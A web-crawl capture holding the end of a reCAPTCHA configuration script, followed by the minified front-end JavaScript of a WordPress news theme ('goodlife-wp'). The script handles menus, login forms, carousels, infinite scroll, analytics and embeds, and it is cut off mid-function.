wo14bMObwoMcZMOow7nDn3szb1oQw4w2wr4rDU8fecOQOsK+BRfDmcOowqTCrlp/[base64]/DtcKRdgrDiFNRw7Q9JsKCQcOCT1ZwQsOpwoPDpMOSJl9AcRJiwpLCkHDDqB/DtcOGdS4kAcKTQcOPwpFGJMOPw53CvDbDvBXCjBbCoWZGwr1IXEY2w4TCm8KwdjLDqsO0w7TCkTVwwrEEw4LDginCgcKFFMKDwo7ChMKdwo7CgVDCgsK0w6BDB0vCj8KAwpvDnTFqw5JVARbDgQB8UcKTw4TDoAABw6x0OUDDisO5cGNnVHQAw7DDoMOvXR/Dmi5iwqozw7XCjsKfWMK8LcK9w70MwrYSCcKHwo/Cl8O/TVHCl0/DmEcIwqPCmD8JMsK3UzppPExXwqDCusKuIWVRX0zDtMKrwo1wworCjsOlWsOhRsKww6/ChyxdcXvDjCM8wowaw7DDqcOUeRp/wqzCnWtzw4jCv8O9DcOJS8KARipfw7DDkRbCjUTCoV0rBMKywrUIJCdKwocPUDDChlAfbMOSw7XDrAxow5bChjLChcOcw6nDhQvDocK1HMOUw7TCoQ/DscORwrrCvmnCkxgPwrERwpcOPn/CscORw6HDpsOLfsOXGWvCvMObYjRgwo4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jE88i1sXFY+/Tlsws/4cDymsCXLgWMK79l0aOdcwA4Y\\u003d\x22,0,0,null,1,1769217827973,0,0,[230,71,91,235,171],null,[141],\x22RC-F3iUABtAiSkAlw\x22,null,null,null,null,null,\x220dAFcWeA7OinxWf4Ls-jjdiFoJ6KzFo__lK4HyKfICm-AeG6nsdqslLw9fJ1Ow4R7rHJWWJacs-aTDhYtuzx9CAeqMk1Zvhr1ixQ\x22,1769300628091]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0
body_size: 33302
content:
var skroller;!function(g,p,m){"use strict";var f=g(document),v=g(p),h=g("body"),a=new MobileDetect(p.navigator.userAgent);p.lazySizesConfig=p.lazySizesConfig||{},p.lazySizesConfig.expand=250,p.lazySizesConfig.loadMode=1,p.lazySizesConfig.loadHidden=!1;var b={menuscroll:g("#menu-scroll"),init:function(){var t,e,i=this;for(t in i)!i.hasOwnProperty(t)||void 0!==(e=i[t]).selector&&void 0!==e.init&&0<g(e.selector).length&&e.init()},fixedHeader:{selector:".subheader.fixed",init:function(){var t=this,e=g(t.selector);v.on("scroll.fixed-header",function(){t.scroll(e)}).trigger("scroll.fixed-header")},scroll:function(t){var e=v.scrollTop(),i="header--slide",o="header--unslide",a=t.find(".quick_search");400<e?(t.hasClass(o)&&t.removeClass(o),t.hasClass(i)||setTimeout(function(){t.addClass(i)},10)):e<400&&0<e?t.hasClass(i)&&(t.removeClass(i),t.addClass(o),a.removeClass("active")):(t.removeClass(i),t.removeClass(o),a.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){g(this.selector).each(function(t){var e=g(this),i=e.parents(".quick_search");e.on("click",function(t){return i.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var t=g(this.selector),e=g(".click-capture"),i=g("#mobile-menu"),o=i.find('.mobile-menu li:has(".sub-menu")>a span');g(".mobile-toggle-holder").on("click",function(){return t.removeClass("open-menu").addClass("open-menu"),!1}),e.add(i.find(".thb-close")).on("click",function(){t.removeClass("open-menu")}),o.on("click",function(t){var e=g(this).parents("a"),i=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),i.slideUp("200",function(){setTimeout(function(){b.menuscroll.update()},10)})):(e.addClass("active"),i.slideDown("200",function(){setTimeout(function(){b.menuscroll.update()},10)})),t.stopPropagation(),t.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){g(this.selector).find(".menu-item-has-children").each(function(){var t=g(this),e=t.find(">.sub-menu,>.thb_mega_menu_holder"),i=t.find(".thb_mega_menu li"),o=t.find(".category-children>.row");i.first().addClass("active"),t.hoverIntent(function(){gsap.to(e,{duration:.5,autoAlpha:1,ease:Quart.easeOut,onStart:function(){e.css("display","block")},onComplete:function(){b.circle_perc.control()}})},function(){gsap.to(e,{duration:.5,autoAlpha:0,ease:Quart.easeOut,onComplete:function(){e.css("display","none")}})}),i.on("mouseenter",function(){var t=g(this),e=t.index();i.removeClass("active"),t.addClass("active"),o.hide(),o.filter(":nth-child("+(e+1)+")").css({display:"flex"}),b.circle_perc.control()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var t=g(this.selector),e=t.find(".sf-menu"),i=-1;g(">li",e).each(function(){i=i>g(this).outerWidth()?i:g(this).outerWidth()}),e.css({display:"none",width:2*i+70}),t.hoverIntent(function(){gsap.to(e,{duration:.5,autoAlpha:1,ease:Quart.easeOut,onStart:function(){e.css("display","flex")}})},function(){gsap.to(e,{duration:.5,autoAlpha:0,ease:Quart.easeOut,onComplete:function(){e.css("display","none")}})})}},loginForm:{selector:"#thb-login",init:function(){var o=g(this.selector),a=g("#thb_login_form",o),n=g("#thb_registration_form",o),s=g("#thb_lost_form",o),t=g("ul",o),e=g("a",t),i=g(".lost_password",o),r=g(".back",o);e.on("click",function(){var t=g(this);return t.hasClass("active")||(e.removeClass("active"),t.addClass("active"),g(".thb-form-container",o).toggleClass("register-active")),!1}),i.on("click",function(){return t.addClass("lost"),g(".thb-form-container",o).removeClass("register-active"),g(".thb-form-container",o).addClass("lost-active"),!1}),r.on("click",function(){return t.removeClass("lost"),g(".thb-form-container",o).removeClass("lost-active"),!1}),s.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,s.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.lost-errors").html(t.message),e.text(i).removeClass("loading")})}),a.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,a.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.login-errors").html(t.message),!1===t.error?(o.addClass("loading"),p.location.reload(!0),e.hide()):e.text(i).removeClass("loading")})}),n.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,n.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.register-errors").html(t.message),!1===t.error?e.hide():e.text(i).removeClass("loading")})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){g(this.selector).each(function(){g(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp-zoom-in",removalDelay:250,overflowY:"scroll",image:{verticalFit:!0,titleSrc:function(t){return t.el.attr("title")}},callbacks:{imageLoadComplete:function(){var t=this;m.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})})}},magnificImage:{selector:".thb-lightbox-on .blog-post",init:function(){g(this.selector).each(function(){g(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp-zoom-in",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!0,titleSrc:function(t){return t.el.attr("title")}},callbacks:{imageLoadComplete:function(){var t=this;m.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){g.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){g.magnificPopup.proto.next.call(t)},125)},g.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){g.magnificPopup.proto.prev.call(t)},125)}}}})})}},magnificInline:{selector:'[rel="inline"]',init:function(){g(this.selector).each(function(){g(this).magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade thb-inline-lightbox",removalDelay:250,closeOnContentClick:!1,fixedContentPos:!0,closeBtnInside:!0,overflowY:"scroll"})})}},carousel:{selector:".slick",init:function(t){(t||g(this.selector)).each(function(){var e=g(this),t=e.data("columns"),i=!0===e.data("navigation"),o=!1!==e.data("autoplay"),a=!0===e.data("pagination"),n=e.data("speed")?e.data("speed"):1e3,s=!!e.data("center")&&e.data("center"),r=!!e.data("disablepadding")&&e.data("disablepadding"),l=!!e.data("vertical")&&e.data("vertical"),c=!0===e.data("fade"),d=e.hasClass("center-arrows"),u=e.data("asnavfor"),r={dots:a,arrows:i,infinite:!0,speed:n,centerMode:s,slidesToShow:t,slidesToScroll:1,rtl:h.hasClass("rtl"),rows:0,autoplay:o,centerPadding:r?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:c,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:t<3?t:l?t-1:3,centerPadding:r?0:"40px"}},{breakpoint:780,settings:{slidesToShow:t<2?t:l?t-1:2,centerPadding:r?0:"30px"}},{breakpoint:640,settings:{slidesToShow:t<2?t:l?t-1:1,centerPadding:r?0:"15px"}}]};u&&g(u).is(":visible")&&(r.asNavFor=u),(e.hasClass("product-images")||e.data("fade"))&&(r.fade=!0),e.hasClass("carousel-slider")&&(r.responsive=[{breakpoint:1025,settings:{slidesToShow:t<3?t:l?t-1:3}},{breakpoint:780,settings:{slidesToShow:t<2?t:l?t-1:2}},{breakpoint:640,settings:{slidesToShow:t<2?t:l?t-1:1}}]),e.on("init",function(){b.circle_perc.control(),d&&v.trigger("resize.position_arrows")}),d&&v.on("resize.position_arrows",function(){var t=e.find(".post-gallery").length?e.find(".post-gallery"):e.find(".thb-placeholder"),t=Math.round(t.outerHeight()/2);e.find(".slick-nav").css({top:t})}),e.on("afterChange",function(t,e,i,o){b.circle_perc.control()}),e.hasClass("post-slider-style4")&&(r.dotsClass="post-title-bullets",r.customPaging=function(t,e){var i=g(t.$slides[e]),t=i.find(".post-category").text(),i=i.find("h1").text();return g('<button type="button" class="post" />').html("<span>0"+(e+1)+'</span><aside class="post-category single_category_title">'+t+"</aside><h6>"+i+"</h6>")},r.responsive[0].settings.dots=!1,r.responsive[1].settings.dots=!1,r.responsive[2].settings.dots=!1,e.parents(".full-width-row").length&&e.on("setPosition",function(){var t=e.find(".slick-active .row.max_width"),t=v.width()-(t.offset().left+t.outerWidth())+15;e.find(".post-title-bullets").css("right",t+"px")})),e.hasClass("video-thumbnail-slider")&&(r.responsive[2].settings.slidesToShow=2),e.slick(r),e.find(".wp-post-image").on("lazyloaded",function(){d&&v.trigger("resize.position_arrows")}),e.parents(".vc_tta-container").length&&g(document).on("click.vc.tabs.data-api",function(){e.slick("refresh")})})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=g(this.selector),e=g(".button",t);"hide"!==Cookies.get("thb-goodlife-cookiebar")&&gsap.to(t,{duration:.5,opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-goodlife-cookiebar","hide",{expires:30}),gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1})}},paginationStyle2:{selector:".pagination-style2",init:function(){g(this.selector).each(function(){var t=g(this),e=t.data("security"),o=2,a=g(t.data("loadmore")),t=t.data("rand"),n=a.text(),t="thb_postajax_"+t,i=p[t].loop,s=p[t].style,r=p[t].columns,l=p[t].excerpts,c=p[t].count;0<a.length&&a.on("click",function(){return a.text(themeajax.l10n.loading),g.post(themeajax.url,{action:"thb_posts",security:e,count:c,loop:i,page:o,columns:r,style:s,excerpts:l},function(t){o++;var e=g.parseHTML(g.trim(t)),i=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?(t="",a.text(themeajax.l10n.nomore).removeClass("loading").off("click")):(g(e).insertBefore(a.parents(".masonry_loader")).hide(),g(e).show(),gsap.set(g(e),{opacity:0,y:20}),gsap.to(g(e),{duration:.25,stagger:.15,y:0,opacity:1,ease:Quart.easeOut}),(i<c?a.text(themeajax.l10n.nomore):a.text(n)).removeClass("loading"))}),!1})})}},paginationStyle3:{selector:".pagination-style3",init:function(){g(this.selector).each(function(){var o=g(this),t=o.data("security"),a=!1,n=2,e="thb_postajax_"+o.data("rand"),s=p[e].count,i=p[e].style,r=p[e].columns,l=p[e].excerpts,c=m.debounce(function(){!1===a&&v.scrollTop()+v.height()+150>=o.offset().top+o.outerHeight()&&g.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts",security:t,count:s,style:i,excerpts:l,page:n,columns:r},beforeSend:function(){o.addClass("thb-loading-bottom"),a=!0},success:function(t){a=!1,n++;var e=g.parseHTML(g.trim(t)),i=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?v.off("scroll",c):(o.removeClass("thb-loading-bottom"),g(e).appendTo(o).hide(),g(e).show(),b.circle_perc.init(),gsap.set(g(e),{opacity:0,y:20}),gsap.to(g(e),{y:0,duration:.25,stagger:.15,opacity:1,ease:Quart.easeOut,onComplete:function(){s<=i&&v.on("scroll",c)}}))}})},30);v.scroll(c)})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(t){var e=t||g(this.selector);f.on("keyup",function(t){37===t.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===t.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:p.location.href,org_post_title:document.title,org_shares:!1,init:function(){var t=this,r=g(t.selector),e=r.data("security"),i=r.data("infinite"),o=r.data("infinite-count"),a=r.find(".blog-post:first-child"),l=(a.find(".share-main"),a.data("id")),c=l,d=!1,n=(g("#footer").outerHeight()||0)+(g("#subfooter").outerHeight()||0),u=0,s=m.debounce(function(){t.location_change()},10),a=m.debounce(function(){(!o||u<parseInt(o,10))&&v.scrollTop()>=f.height()-v.height()-n-200&&!1===d&&(r.addClass("thb-loading-bottom"),l===c&&g.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:c,security:e},beforeSend:function(){d=!(l=null)},success:function(t){u++,d=!1;var e,i,o=g.parseHTML(t),a=g(o).find(".adsbygoogle, .adworx_ad"),n=g(o).find(".twitter-tweet, .twitter-timeline"),s=g(o).find(".instagram-media");r.removeClass("thb-loading-bottom"),o?(t=g(o).find(".blog-post"),l=t.data("id"),c=l,g(o).appendTo(r),b.plyr.init(),b.circle_perc.init(),b.carousel.init(g(o).find(".slick")),b.fixedPosition.init(g(o).find(".fixed-me")),b.magnificImage.init(),b.parallax_bg.init(),b.topReviews.init(),b.shareArticleDetail.init(),b.animation.init(),void 0!==p.instgrm?p.instgrm.Embeds.process():s.length&&void 0===p.instgrm&&((e=document.createElement("script")).src="//platform.instagram.com/en_US/embeds.js",e.onload=function(){p.instgrm.Embeds.process()},h.append(e)),void 0!==p.twttr?twttr.widgets.load(document.getElementById("infinite-article")):n.length&&void 0===p.twttr&&(p.twttr=(s=document,e="twitter-wjs",n=s.getElementsByTagName("script")[0],i=p.twttr||{},s.getElementById(e)||((s=s.createElement("script")).id=e,s.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(s,n),i._e=[],i.ready=function(t){i._e.push(t)}),i)),t.hasClass("format-gallery")&&(f.off("keyup"),b.galleryArrows.init(t)),void 0!==p.googletag&&googletag.pubads().refresh(),void 0!==p.addthis&&addthis.toolbox(),void 0!==p.atnt&&p.atnt(),void 0!==p.adsbygoogle&&a.length&&a.each(function(){(adsbygoogle=p.adsbygoogle||[]).push({})}),void 0!==p.vc_js&&p.vc_js(),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0}),g(document.body).trigger("thb_after_infinite_load")):l=null}}))},100);"on"===i?(v.scroll(s),v.scroll(a)):v.scroll(m.debounce(function(){t.borderWidth(g(".post-detail-row").offset().top,g(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var t,e,i,o,a=this,r=(g(a.selector),v.scrollTop()),l=r+v.height(),c=[];g(".post-detail-row").each(function(){var t=g(this),e=t.find(".blog-post"),i=e.data("id"),o=t.offset().top-((g(".subheader.fixed").outerHeight()||0)+(g("#wpadminbar").outerHeight()||0)),a=t.outerHeight(!0),n=e.data("url"),e=t.find(".post-title h1").text(),t=t.find(".share-main"),s=o+a;(o<r&&l<s||r<o&&o<l||r<s&&s<l)&&c.push({id:i,top:o,bottom:s,post_url:n,post_title:e,alength:a,shares:t})}),0===c.length?(e=a.org_post_url,i=a.org_post_title,o=a.org_shares):1===c.length?(e=(t=c.pop()).post_url,i=t.post_title,o=t.shares,a.borderWidth(t.top,t.alength)):(e=c[0].post_url,i=c[0].post_title,o=c[0].shares,a.borderWidth(c[0].top,c[0].alength)),a.updateURL(e,i,o)},updateURL:function(t,e,i){p.location.href!==t&&(""!==t&&(history.replaceState(null,null,t),document.title=e,g("#page-title").html(e),i&&(g(".subheader.fixed").find(".share-article-vertical").html(i.html()),b.shareArticleDetail.init())),this.updateGA(t,e))},updateGA:function(t,e){var i;"undefined"!=typeof _gaq?_gaq.push(["_trackPageview",t]):"undefined"!=typeof ga&&(i=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/.exec(t)[1],ga("send","pageview",i)),"undefined"!=typeof gtag&&(e={page_title:e,page_location:location.href,page_path:location.pathname},gtag("event","page_view",e)),void 0!==p.reinvigorate&&void 0!==p.reinvigorate.ajax_track&&reinvigorate.ajax_track(t),"undefined"!=typeof googletag&&googletag.pubads().refresh()},borderWidth:function(t,e){e=(v.scrollTop()-t)/e;gsap.set(g(".progress",".subheader.fixed"),{scaleX:e})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var a=g(this.selector);a.data("initialized",!0);var n=p.History,s=p.document;if(!n.enabled)return!1;var e=n.getRootUrl();g.fn.ajaxify=m.debounce(function(){var t=g(this);return t.find(".page-numbers").on("click",function(t){var e=g(this),i=e.attr("href"),e=e.attr("title")||null;return!(2!==t.which&&!t.metaKey)||(n.pushState(null,e,i),t.preventDefault(),!1)}),t},50),a.ajaxify(),v.bind("statechange",function(){var i=n.getState().url,o=i.replace(e,""),t=g("#wpadminbar").outerHeight()||0;a.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:a.offset().top-t-30},800),g.post(i,function(t){var t=g.parseHTML(t),e=g(t).filter("title").text(),t=g(t).find(".ajaxify-pagination").html();if(!t)return s.location.href=i,!1;a.stop(!0,!0),a.html(t).ajaxify().animate({opacity:1},500,"linear",function(){s.title=e,a.removeClass("thb-loading"),b.circle_perc.control(),g(s.body).trigger("sticky_kit:recalc")}),void 0!==p.pageTracker&&p.pageTracker._trackPageview(o),void 0!==p.reinvigorate&&void 0!==p.reinvigorate.ajax_track&&reinvigorate.ajax_track(i)})})}},circle_perc:{selector:".circle_perc",init:function(){var t=this,e=g(t.selector);t.control(e),v.on("scroll",function(){t.control(e)})},control:function(t){var i=-1;(t||g(this.selector)).filter(":in-viewport").each(function(){var t=g(this),e=t.data("dashoffset");i++,setTimeout(function(){gsap.to(t,{duration:1,attr:{"stroke-dashoffset":e}})},150*i)})}},newsletter:{selector:".newsletter-form",init:function(){g(this.selector).each(function(){var e=g(this),t=e.data("security");e.on("submit",function(){return g.post(themeajax.url,{action:"thb_subscribe_emails",security:t,email:e.find(".widget_subscribe").val()},function(t){t=g.parseHTML(g.trim(t));e.next(".result").html(t).fadeIn(200).delay(3e3).fadeOut(200)}),!1})})}},animation:{selector:".animation",init:function(){var t=this,e=g(t.selector);g(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d").parent(":not(.slick-track)").addClass("perspective-wrap"),v.on("scroll.thb-animation",function(){t.control(e,!0)}).trigger("scroll.thb-animation")},container:function(t){t=g(this.selector,t);this.control(t,!1)},control:function(t,e){var i=0;(e?t.filter(":in-viewport"):t).each(function(){var t=g(this);!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),gsap.to(t,{duration:.5,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.15*i})),i++})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var t=this,e=g(t.selector);t.control(e),v.on("scroll.thb-reviews",function(){t.control(e)}).trigger("scroll.thb-reviews")},control:function(t){var i=-1;t.filter(":in-viewport").each(function(){var t=g(this),e=t.data("width");i++,setTimeout(function(){gsap.to(t,{duration:1,width:e+"%"})},200*i)})}},plyr:{selector:".flex-video, .wp-video video",init:function(){var t=g(this.selector),e=themeajax.settings.thb_custom_video_player,i=themeajax.settings.viai_publisher_id,o={playsinline:!0,clickToPlay:!0};i&&""!==i&&(o.ads={enabled:!0,publisherId:i}),"on"===e&&(a.mobile()||a.tablet()||t.each(function(){new Plyr(g(this),o)}))}},comments:{selector:".expanded-comments-off #comment-toggle",init:function(){g(this.selector).on("click",function(){return g(this).toggleClass("active"),g(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var t=g(this.selector);t.each(function(){var i=g(this),o=i.data("security"),a=i.find(".video-side");i.find(".video_play");t.on("click",".video_play",function(){var t=g(this),e=t.data("post-id");return t.hasClass("video-active")||(i.find(".video_play").removeClass("video-active"),i.find('.video_play[data-post-id="'+e+'"]').addClass("video-active"),a.addClass("thb-loading"),g.post(themeajax.url,{action:"thb-parse-embed",security:o,post_ID:e},function(t){t.success&&(a.html(t.data.body),b.plyr.init()),a.removeClass("thb-loading")})),!1})})}},postListing:{selector:".thb_listing",init:function(){g(this.selector).each(function(){var t=g(this),e=t.data("security"),a=t.data("type"),n=t.data("count"),s=t.find("a"),r=t.parents(".widget_title").next("ul"),l=gsap.timeline();s.on("click",function(){var i=g(this),t=i.data("time"),o=r.find("li,p");o.length;return r.addClass("thb-loading"),g.post(themeajax.url,{action:"thb_listing",security:e,count:n,type:a,time:t},function(t){var t=g.parseHTML(g.trim(t)),e=!!t.length&&g(t).filter(function(){return 1===this.nodeType});s.removeClass("active"),i.addClass("active"),o.length&&(l.to(o,{duration:.5,stagger:.1,x:-30,opacity:0,onStart:function(){r.removeClass("thb-loading")},onComplete:function(){r.html(e)}}),e.length&&l.set(e,{x:30,opacity:0}).to(e,{duration:.5,stagger:.1,x:0,opacity:1}))}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){g(this.selector).find(".social:not(.whatsapp)").on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return p.open(g(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){g(this.selector).each(function(){var t=g(this),e=new PerfectScrollbar(t[0],{suppressScrollX:!0});"menu-scroll"===t.attr("id")&&(b.menuscroll=e)})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var r=this;g(r.selector).each(function(){var t=g(this),e=t.data("security"),i=t.find("li:not(.thb-pull-down)"),o=t.find("li.thb-pull-down"),a=t.find(".thb-pull-down .sub-menu"),n=[],s=t.parents(".category-element-holder").find(".category-element-content");o.find(">a").on("click",function(){return!1}),i.each(function(){n.push({el:g(this),width:g(this).outerWidth(!0),added:!1})}),i.remove(),r.start(t,n,a,o,s,e)})},start:function(r,t,l,c,o,a){var d=t;function e(){for(var t=r.outerWidth(),e=c.outerWidth(!0)+15,i=m.filter(d,{added:!1}),o=m.filter(d,{added:!0}),a=0;a<i.length;a++)e+=i[a].width;t<=e?m.last(i)&&(m.last(i).added=!0):(!m.first(o)||m.first(o).width+e<t)&&m.first(o)&&(m.first(o).added=!1);for(var n=0;n<i.length;n++)i[n].el.insertBefore(c);for(var s=0;s<o.length;s++)l.prepend(o[s].el);0===o.length?c.hide():c.css({display:"inline-block"})}m.each(d,function(t,e,i){t.el.find("[data-ajax-cat]").on("click",function(){return o.addClass("thb-loading-center"),g.post(themeajax.url,{action:"thb_ajax_cat",security:a,catid:g(this).data("ajax-cat"),style:o.data("style"),count:o.data("count")},function(t){o.removeClass("thb-loading-center");var e=g.parseHTML(g.trim(t));""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?t="":(o.html(g(e)),b.circle_perc.control())}),!1})}),r.addClass("active");for(var i=0;i<d.length+1;i++)e();v.on("resize",function(){e()})}},parallax_bg:{selector:"body",active:0,init:function(){0<g('div[role="main"]').find(".parallax_bg").length&&(p.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}}))}},fixedPosition:{selector:".fixed-me",init:function(t){var t=t||g(this.selector),i=g("#wpadminbar").outerHeight()||0;a.mobile()||t.each(function(){var t=g(this),e=27+(g(".subheader.fixed").length?50:0);t.stick_in_parent({offset_top:e+i,inner_scrolling:!1})}),g(".post-gallery.vertical").waitForImages(function(){g(document.body).trigger("sticky_kit:recalc")}),v.resize(m.debounce(function(){g(document.body).trigger("sticky_kit:detach")},30))}},toTop:{selector:"#scroll_totop",init:function(){var t=this;g(t.selector).on("click",function(){return gsap.to(v,{duration:.5,scrollTo:{y:0,autoKill:!1},ease:Quart.easeOut}),!1}),v.scroll(m.debounce(function(){t.control()},50))},control:function(){var t=g(this.selector);300<v.scrollTop()?gsap.to(t,{duration:.2,autoAlpha:1,ease:Quart.easeOut}):gsap.to(t,{duration:.2,autoAlpha:0,ease:Quart.easeOut})}},wpml:{selector:"#thb_language_selector_mobile",init:function(){g(this.selector).on("change",function(){var t=g(this).val();return t&&(p.location=t),!1})}},variations:{selector:"form.variations_form",init:function(){var t=g(this.selector),i=g("#product-images"),o=g("#product-thumbnails"),e=g(".first img",i).attr("src"),a=g(".first img",o).attr("src");t.on("show_variation",function(t,e){e.hasOwnProperty("image")&&e.image.src&&(g(".first img",i).attr("src",e.image.src).attr("srcset",""),g(".first img",o).attr("src",e.image.thumb_src).attr("srcset",""),i.hasClass("slick-initialized")&&i.slick("slickGoTo",0))}).on("reset_image",function(){g(".first img",i).attr("src",e).attr("srcset",""),g(".first img",o).attr("src",a).attr("srcset","")})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var t=this;g(t.selector);t.initialize(),h.on("updated_cart_totals",function(){t.initialize()})},initialize:function(){g("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),g(".plus, .minus").on("click",function(){var t=g(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),i=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),a=t.attr("step");return e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),g(this).is(".plus")?i&&(i===e||i<e)?t.val(i):t.val(e+parseFloat(a)):o&&(o===e||e<o)?t.val(o):0<e&&t.val(e-parseFloat(a)),t.trigger("change"),!1})}},contact:{selector:".contact_map",init:function(){var h=this;g(h.selector).each(function(){var d,t=g(this),e=t.data("map-zoom"),i=t.data("map-style"),o=t.data("map-type"),a=t.data("pan-control"),n=t.data("zoom-control"),s=t.data("maptype-control"),r=t.data("scale-control"),l=t.data("streetview-control"),u=t.find(".thb-location"),p=new google.maps.LatLngBounds,o={center:{lat:-34.397,lng:150.644},styles:i,zoom:e,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:a,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,mapTypeId:o,gestureHandling:"cooperative"},f=new google.maps.Map(t[0],o);f.addListener("tilesloaded",function(){d||(u.each(function(t){var e=g(this).data("option"),i=e.latitude,o=e.longitude,a=new google.maps.LatLng(i,o),n=e.marker_image,s=e.marker_size,r=e.retina_marker,l=e.marker_title,c=e.marker_description,e=new Image;p.extend(a),e.src=n,g(e).on("load",function(){h.setMarkers(t,u.length,f,i,o,n,s,l,c,r)}),d=!0}),0<e?(f.setCenter(p.getCenter()),f.setZoom(e)):(f.setCenter(p.getCenter()),f.fitBounds(p)))}),v.on("resize",m.debounce(function(){f.setCenter(p.getCenter())},50))})},setMarkers:function(t,e,a,n,s,r,l,c,d,u){setTimeout(function(t){var e=(e=r.toLowerCase().split("."))[e.length-1];(g.inArray(e,["svg"])||u)&&(r=new google.maps.MarkerImage(r,null,null,null,new google.maps.Size(l[0]/2,l[1]/2)));var i=new google.maps.Marker({position:new google.maps.LatLng(n,s),map:a,animation:google.maps.Animation.DROP,icon:r,optimized:!1}),o=new google.maps.InfoWindow({content:"<h3>"+c+"</h3><div>"+d+"</div>"});i.addListener("click",function(){o.open(a,i)})},250*t,t)}},themeSwitcher:{selector:"#theme-switcher",init:function(){var t=g(this.selector);t.find(".style-toggle").on("click",function(){return 